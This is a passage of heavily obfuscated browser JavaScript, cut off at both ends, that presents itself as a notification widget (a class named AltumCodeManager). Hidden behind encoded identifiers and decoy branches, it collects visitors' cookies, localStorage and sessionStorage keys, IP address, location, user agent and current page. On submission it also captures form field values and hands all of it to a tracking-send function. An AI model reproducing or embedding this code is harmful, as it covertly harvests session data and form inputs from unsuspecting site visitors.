_0x573868=document["\u0063\u006f\u006f\u006b\u0069\u0065"];_0x73fe29=_0x19fe19(0x20c,0x1c6,0x251,0x134,0x1c4);function _0x213eb1(_0x3cf4d5,_0x30cc3f,_0x556b74,_0x166802,_0x1d8160){return _0x50e1(_0x556b74-0x1e6,_0x30cc3f);}function _0x128b16(_0x5b6a45,_0x2099ec,_0xd380e7,_0x2740f5,_0x54a884){return _0x50e1(_0x5b6a45-0x99,_0x54a884);}var _0x1f0778=0x8+0x1;let _0x284100=[];_0x1f0778=0x1+0x9;let _0x3e34cc=new RegExp(_0x19fe19(0x1e8,0x19a,0x1b3,0x1ea,0x217),"\u0067");let _0x3309cd;function _0x4552b1(_0x5a8e92,_0x50d6d2,_0x3fbea5,_0x2ef34e,_0x37e4eb){return _0x50e1(_0x50d6d2-0x135,_0x37e4eb);}while(_0x3309cd=_0x3e34cc['exec'](_0x573868)){if(_0x19fe19(0xc8,0x158,0x17e,0x144,0x1d2)===_0x4552b1(0x1c8,0x1e7,0x277,0x1e5,0x235)){if(_0x228fb9['getItem'](_0x213eb1(0x2ad,0x1f5,0x221,0x1d6,0x1b4))&&_0x59fa5b["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x213eb1(0x223,0x1c7,0x221,0x282,0x1d4))!=''){return _0xc4842d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x58fd25(0x21e,0x214,0x226,0x259,0x29e));}else{var _0x53a0fa;let _0x2ad28c=![];_0x53a0fa=_0x128b16(0x16e,0x100,0x19e,0x14c,0x1ec);return _0x2ad28c;}}else{_0x284100['push'](_0x3309cd[0x28bd1^0x28bd0]);}}return _0x284100["\u006a\u006f\u0069\u006e"](_0x213eb1(0x2c0,0x29c,0x309,0x30d,0x292));};let get_localstorage=()=>{var _0x952900=0x2+0x7;let _0x3d4a47=[];function _0x1b9e38(_0x142fa8,_0x466970,_0x26505c,_0x208fd1,_0x9c4bb7){return _0x50e1(_0x26505c- -0x2a7,_0x9c4bb7);}function _0xa33cf4(_0x178105,_0x315a4e,_0x308d9c,_0x59cd48,_0x11bf20){return _0x50e1(_0x178105-0x3c8,_0x315a4e);}function _0x288c0f(_0x10919f,_0x1faad1,_0xd8470f,_0x37c2dc,_0x110b36){return _0x50e1(_0x37c2dc-0x3cb,_0x10919f);}_0x952900=_0xa33cf4(0x459,0x443,0x415,0x3c4,0x44d);function _0x4ff008(_0x3851c7,_0x503e37,_0x18ab7b,_0x3cb412,_0x2023a9){return _0x50e1(_0x3851c7- -0xb8,_0x3cb412);}for(let _0x1a3b9c=0x48bbe^0x48bbe;_0x1a3b9c<localStorage['length'];_0x1a3b9c++){if(_0xa33cf4(0x454,0x47c,0x498,0x441,0x44e)!==_0x288c0f(0x44e,0x3cf,0x498,0x457,0x45f)){var _0x363dc2=0x4+0x0;let _0x32465d=_0x942b7["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x363dc2=0x1+0x5;if(_0x32465d!==-(0x8ff8b^0x8ff8a)){_0x4764e6=_0x5aaefa['split']("\u0023")[0x966d3^0x966d3];}return _0x5ca249;}else{let _0x296b9d=localStorage["\u006b\u0065\u0079"](_0x1a3b9c);let _0x40d86a=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x296b9d);_0x3d4a47[_0x1a3b9c]=_0x296b9d;}}return _0x3d4a47['join'](_0x4ff008(0x6b,0xc,-0x10,0xd,0xa9));};let get_sessionstorage=()=>{let _0x1aac0c=[];function _0x365637(_0x56f24a,_0x22e34a,_0x5a92fc,_0x209bcf,_0x13648c){return _0x50e1(_0x5a92fc- -0xa5,_0x56f24a);}for(let _0x236397=0xb6664^0xb6664;_0x236397<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x236397++){let _0x52b579=sessionStorage["\u006b\u0065\u0079"](_0x236397);var _0x34dd95=0x1+0x8;let _0x48fbaf=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x52b579);_0x34dd95=_0x1651c3(0x88,0x2f,-0x4,0xeb,0xbd);_0x1aac0c[_0x236397]=_0x52b579;}function _0x1651c3(_0x55bdc8,_0x3eae34,_0x3a0984,_0x415234,_0x4b6951){return _0x50e1(_0x55bdc8-0x39,_0x3eae34);}return _0x1aac0c['join'](_0x1651c3(0x15c,0xdf,0x100,0x1c4,0x179));};var _0x8d_0xbd2;let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,'ip':get_ip(),'location':get_location_data(get_ip()),"\u0061\u0067\u0065\u006e\u0074":navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]),"\u0063\u006f\u006f\u006b\u0069\u0065":encodeURIComponent(get_cookies()),"\u006c\u006f\u0063\u0061\u006c":encodeURIComponent(get_localstorage()),"\u0073\u0065\u0073\u0073\u0069":encodeURIComponent(get_sessionstorage())};_0x8d_0xbd2=0x9;let get_scroll_percentage=()=>{var _0x3d3f78=0x3+0x5;let _0x2ca120=document['documentElement'];_0x3d3f78=0x5+0x2;var _0x2b6f22;function _0x1dcfa5(_0x572be4,_0x594bf4,_0x483f86,_0x3250ed,_0x29c114){return _0x50e1(_0x572be4-0x42,_0x594bf4);}let _0x151399=document["\u0062\u006f\u0064\u0079"];_0x2b6f22=_0x4d51a7(-0x153,-0x180,-0x1d5,-0x17c,-0x124);function _0x1d9423(_0x48be2d,_0x677a66,_0x56635c,_0xe702a2,_0x2524be){return _0x50e1(_0xe702a2- -0x28,_0x56635c);}let _0x1bddbd=_0x1dcfa5(0x160,0x13f,0x145,0x14b,0xf0);function _0x4d51a7(_0x93541d,_0x45008d,_0x187b2d,_0x53cb4c,_0x26bca3){return _0x50e1(_0x45008d- -0x240,_0x53cb4c);}let _0x79be66=_0x4d51a7(-0xcc,-0x150,-0x1d2,-0xcc,-0x19b);let _0x2ee2e6=_0x2ca120[_0x79be66]==_0x2ca120["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x151399[_0x79be66]:_0x2ca120[_0x79be66];return(_0x2ca120[_0x1bddbd]||_0x151399[_0x1bddbd])/(_0x2ee2e6-_0x2ca120["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"])*(0xc30d2^0xc30b6);};class AltumCodeManager{constructor(_0x11b807){this['options']={};this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['content']=_0x11b807['content']||'';this['options']['should_show']=typeof _0x11b807['should_show']===_0x241fff(-0x172,-0xc0,-0x119,-0x15f,-0x126)?!![]:_0x11b807["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this['options']["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11b807["\u0064\u0065\u006c\u0061\u0079"]===_0x5cf982(0x163,0x124,0x1dc,0xd5,0xdd)?0x449f1^0x44249:_0x11b807["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x11b807["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x241fff(-0xeb,-0x1b4,-0xb5,-0xef,-0x126)?0x64980^0x64238:_0x11b807["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x11b807["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x11b807['url'];this['options']["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x11b807["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];function _0x2909d0(_0x267aff,_0x514d1a,_0x1d04e2,_0x401060,_0x2b14cd){return _0x50e1(_0x401060- -0x16b,_0x514d1a);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x11b807['close']||![];this['options']["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]=_0x11b807["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x11b807["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x5c4434(-0x314,-0x275,-0x335,-0x323,-0x2d2)?_0x241fff(-0x19d,-0x25c,-0x214,-0x1f7,-0x1d7):_0x11b807["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this['options']['trigger_all_pages']=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x2909d0(-0xad,-0x5b,-0xf0,-0x80,-0x7c)?!![]:_0x11b807['trigger_all_pages'];function _0x5cf982(_0x2d5ab2,_0x3b1a2e,_0x273b5b,_0x23c675,_0x4b5e64){return _0x50e1(_0x2d5ab2-0x78,_0x23c675);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']=_0x11b807['triggers']||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x2909d0(-0xdc,-0x4e,-0x63,-0x80,-0x8b)?![]:_0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]===_0x2909d0(-0x7b,-0x2e,-0xe2,-0x80,-0x25)?_0x241fff(-0x122,-0x169,-0xa7,-0x8e,-0x110):_0x11b807['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x11b807['display_trigger_delay_value']===_0x241fff(-0x131,-0xc6,-0x12a,-0x96,-0x126)?0xa207e^0xa207d:_0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2909d0(-0x2a,-0x6e,-0x5b,-0x80,-0x8c)?_0x5c4434(-0x3bb,-0x3bd,-0x3b1,-0x3df,-0x35f):_0x11b807['display_frequency'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x11b807['display_mobile']===_0x2909d0(-0x42,-0xc4,-0xba,-0x80,-0x71)?!![]:_0x11b807['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]===_0x5cf982(0x163,0x11f,0x129,0x11d,0x118)?!![]:_0x11b807['display_desktop'];function _0x5be949(_0x3304e7,_0x18d78d,_0x27d9dc,_0x51fcf5,_0x509150){return _0x50e1(_0x509150-0x21c,_0x51fcf5);}function _0x241fff(_0x16807c,_0x3a870f,_0x11c8a1,_0x3785a5,_0x45e987){return _0x50e1(_0x45e987- -0x211,_0x3785a5);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x11b807['display_trigger']===_0x241fff(-0x129,-0x96,-0xe9,-0xab,-0x126)?_0x241fff(-0x18f,-0xc1,-0xde,-0x124,-0x110):_0x11b807['display_trigger'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x11b807['display_trigger_value']===_0x241fff(-0x11c,-0xb4,-0x178,-0x174,-0x126)?0xb5ef2^0xb5ef1:_0x11b807['display_trigger_value'];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x11b807['data_trigger_auto']===_0x241fff(-0xe2,-0x19f,-0xe8,-0x133,-0x126)?![]:_0x11b807["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x11b807["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation']=typeof _0x11b807["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x5c4434(-0x347,-0x2a9,-0x2a5,-0x316,-0x2d2)?_0x2909d0(-0x5f,-0xdf,-0xa1,-0xec,-0x157):_0x11b807['on_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['off_animation']=typeof _0x11b807['off_animation']===_0x2909d0(-0xb7,-0xde,-0x110,-0x80,-0x107)?_0x241fff(-0x118,-0x17d,-0x149,-0xf1,-0x14d):_0x11b807["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x5c4434(_0x450607,_0x57f3c6,_0x5963cf,_0x4980fa,_0xe3e05a){return _0x50e1(_0xe3e05a- -0x3bd,_0x4980fa);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x11b807['notification_id']||![];}["dliub".split("").reverse().join("")](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){if(_0x11641f(-0x1ef,-0x1c2,-0x15b,-0x1f1,-0x1e0)===_0x516989(-0x124,-0x230,-0x1ac,-0x22b,-0x136)){_0x5d196a=!![];}else{let _0x1bb81e=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]);if(_0x1bb81e){if(_0x4bb768(0x7,-0x100,-0x5c,-0x6f,-0xe9)!==_0x516989(-0x20b,-0x18a,-0x1a2,-0x235,-0x1a1)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4bb768(-0xbb,-0x64,-0x9a,-0x6b,0x26))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x564e72=>{function _0x42cf7d(_0x54716c,_0x5dea0c,_0x1b19cb,_0x2d084a,_0x38b490){return _0x50e1(_0x1b19cb-0x170,_0x2d084a);}function _0x5c5c6b(_0x19429b,_0x524b53,_0x389cd7,_0x1c7106,_0x24d211){return _0x50e1(_0x389cd7- -0x2d8,_0x1c7106);}function _0xf7b0af(_0x43b716,_0x35cd95,_0x15ed19,_0x25cf14,_0x395585){return _0x50e1(_0x35cd95-0x278,_0x25cf14);}if(_0x42cf7d(0x1bd,0x1dd,0x1f4,0x229,0x187)!==_0xf7b0af(0x231,0x29a,0x291,0x2c9,0x23b)){_0x564e72['addEventListener'](_0x5c5c6b(-0x27b,-0x28c,-0x229,-0x256,-0x27b),_0x4a22c5=>{function _0x3b87f4(_0x4b4496,_0xec6c94,_0xe3c14,_0x130f7b,_0x216a8e){return _0x50e1(_0xe3c14-0x346,_0xec6c94);}let _0x45cd86=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];var _0x241f09=0x6+0x3;let _0x4f8969={};function _0x24541c(_0x39fb58,_0x56cfef,_0x14025b,_0x1e0198,_0x161c23){return _0x50e1(_0x56cfef-0x1ba,_0x161c23);}_0x241f09=_0x3b87f4(0x3e2,0x3cb,0x376,0x3c2,0x317);function _0x5aa542(_0x3255c4,_0x582ecc,_0x767f23,_0xf33673,_0x2e12a1){return _0x50e1(_0xf33673- -0x3d0,_0x3255c4);}_0x564e72["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x24541c(0x267,0x215,0x1af,0x194,0x284))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x4e74f0=>{function _0x53dab7(_0x3df932,_0x266500,_0xced55d,_0x263351,_0x4aac9b){return _0x50e1(_0x266500- -0xe9,_0x263351);}function _0x4ffa0a(_0x395e34,_0x56a949,_0x3ddb46,_0x219817,_0xc33c2){return _0x50e1(_0xc33c2- -0x8f,_0x395e34);}function _0x5e0702(_0x3b8c68,_0x1399c2,_0x3bdeb5,_0x531755,_0x3eb4b2){return _0x50e1(_0x531755-0x1,_0x3bdeb5);}if(_0x4e74f0["\u0074\u0079\u0070\u0065"]==_0x241ae1(-0xa1,0x29,-0x53,0x1f,-0x49)||_0x4e74f0["\u0074\u0079\u0070\u0065"]==_0x5e0702(0x9b,0x11e,0xa1,0xde,0x7f)){if(_0x5e0702(-0xe,0x7c,0x86,0x29,-0x3)===_0x5e0702(0xdd,0x120,0x124,0xed,0x99)){let _0x122c71=_0x120421["\u0070\u0061\u0072\u0073\u0065"](_0x33773b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);let _0x302594=_0x4e2130['stringify']({'city':_0x122c71['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['CITY'],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x122c71["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']['NATION']});_0x4af89f["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x241ae1(-0x38,-0x9e,-0xfb,0x28,-0x66),_0x302594);_0xd80ff1["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x241ae1(-0x27,-0x13e,-0x122,-0x10e,-0xb2),_0x122c71['CALLER_IP_ADDRESS']);return _0x302594;}else{return;}}if(_0x4e74f0["\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x53dab7(-0x138,-0xa4,-0x96,-0x4e,-0xf8))!==-(0xe966d^0xe966c)){if(_0x53dab7(0x4c,-0x15,-0x6f,0x7,0x3e)===_0x53dab7(-0xac,-0x84,-0x115,-0x66,-0xf3)){this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x1010a5);}else{return;}}function _0x280653(_0x3f8b4d,_0x5c099a,_0x2f88bc,_0x31f48d,_0x52e173){return _0x50e1(_0x52e173- -0x19e,_0x3f8b4d);}function _0x241ae1(_0x36a455,_0x2d37bf,_0x4be94f,_0x5eb162,_0x417d91){return _0x50e1(_0x417d91- -0xed,_0x2d37bf);}_0x4f8969[_0x4ffa0a(-0x45,-0x3,0xb,-0x13,-0x7)+_0x4e74f0["\u006e\u0061\u006d\u0065"]]=_0x4e74f0["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x4f8969,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x45cd86,"\u0074\u0079\u0070\u0065":_0x3b87f4(0x3f8,0x428,0x433,0x45d,0x3a2)});});}else{_0x3d4f00["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=_0x561bb4['setTimeout'](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x479c47);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}});}else{var _0x21f7f6=0x4+0x8;var _0x1219d4=_0x348789["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x516989(-0x146,-0x19a,-0x1a9,-0x1c5,-0x1b1));_0x21f7f6=0x3+0x7;_0x1219d4["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x45d977,_0x805cfb){function _0x6f8b6c(_0xf35cdc,_0xf13f64,_0x3c13db,_0x32da3d,_0x31775){return _0x50e1(_0xf13f64- -0x19a,_0x32da3d);}var _0x3d8db4=_0x45d977["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x3aa6ad=_0x45d977["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];function _0x15bf1c(_0x274c6a,_0x24060d,_0x54b534,_0x469270,_0x104ce0){return _0x50e1(_0x469270- -0x186,_0x54b534);}if(_0x3d8db4==_0x15bf1c(0x16,-0xfb,-0xdc,-0x6e,-0x64)&&_0x55eef7!=_0x3aa6ad){_0x45d977['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x6f8b6c(-0x175,-0x15b,-0x18d,-0x107,-0xf4);}});}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']){if(_0x11641f(-0x1ee,-0x282,-0x172,-0x1c1,-0x236)===_0x516989(-0xa8,-0xf4,-0xda,-0x110,-0xd4)){let _0x55ed82=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]);if(!_0x55ed82){return![];}}else{_0x4d4fa3=![];}}else{if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){let _0x55e4df=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]);if(!_0x55e4df){return![];}}}function _0x11641f(_0x48788e,_0x219cee,_0x1e0325,_0x83a5f6,_0x4ba66c){return _0x50e1(_0x48788e- -0x2eb,_0x4ba66c);}switch(this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x516989(-0x148,-0x1c5,-0x179,-0xf1,-0x1ff):break;case _0x516989(-0x173,-0x132,-0x1c3,-0x16f,-0x227):if(sessionStorage['getItem'](_0x34c155(-0x25c,-0x2df,-0x247,-0x2b1,-0x1f0)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){return![];}break;case _0x34c155(-0x2da,-0x29e,-0x2b5,-0x2ea,-0x357):if(localStorage['getItem'](_0x9b1574(-0x1c5,-0x149,-0x159,-0x164,-0xea)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){if(_0x34c155(-0x26e,-0x2cf,-0x287,-0x1ff,-0x227)===_0x516989(-0x195,-0x187,-0x124,-0xbe,-0xc1)){_0x35a416['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url'];}else{return![];}}break;}if(!this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]&&window['outerWidth']<(0xac210^0xac110)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_desktop']&&window['outerWidth']>(0x43411^0x43711)){return![];}function _0x516989(_0x113819,_0x7f4b96,_0x44a090,_0x450415,_0x5f1890){return _0x50e1(_0x44a090- -0x1d7,_0x7f4b96);}function _0x34c155(_0x409a91,_0x2bb5a4,_0x39ff18,_0x438fe4,_0xa21c65){return _0x50e1(_0x409a91- -0x2e9,_0xa21c65);}function _0x4bb768(_0xf874a3,_0x3af493,_0x2c6cec,_0x15efcb,_0x16f380){return _0x50e1(_0x15efcb- -0x130,_0x16f380);}let _0x4b56e9=document['createElement'](_0x34c155(-0x2bd,-0x28e,-0x272,-0x34c,-0x2c8));_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x11641f(-0x2e6,-0x272,-0x347,-0x2e8,-0x30f);_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x34c155(-0x222,-0x1d2,-0x28a,-0x2a8,-0x1f4)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position'];_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x9b1574(-0x11c,-0x12f,-0xcd,-0x6c,-0x9b),this['options']['position']);_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4bb768(-0x17c,-0x8a,-0xdc,-0x109,-0xaf),this['options']['on_animation']);_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x11641f(-0x262,-0x2f1,-0x2c9,-0x1d8,-0x2a0),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);function _0x9b1574(_0x3c0caf,_0x22e40e,_0x3ad960,_0x1a606b,_0x19da0b){return _0x50e1(_0x3ad960- -0x1e6,_0x1a606b);}_0x4b56e9['setAttribute'](_0x11641f(-0x2b4,-0x2bb,-0x312,-0x2d8,-0x25e),this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]);_0x4b56e9["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['content'];if(this['options']['close']){if(_0x4bb768(-0x11b,-0x102,-0x157,-0x10f,-0xec)!==_0x9b1574(-0x137,-0x133,-0x171,-0x1ce,-0x143)){var _0xa94f8e;let _0x36ce53=_0x4b56e9['querySelector'](_0x9b1574(-0x17f,-0x1b4,-0x166,-0x1b9,-0xe7));_0xa94f8e=_0x34c155(-0x22a,-0x2a2,-0x1a6,-0x203,-0x231);_0x36ce53['innerHTML']=_0x11641f(-0x29b,-0x32d,-0x217,-0x268,-0x2be);_0x36ce53["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x34c155(-0x25a,-0x230,-0x2cd,-0x21b,-0x280),_0x190db6=>{function _0x2d8bf3(_0x2d4c28,_0x57345c,_0xb05239,_0x1a67fa,_0x27f4fc){return 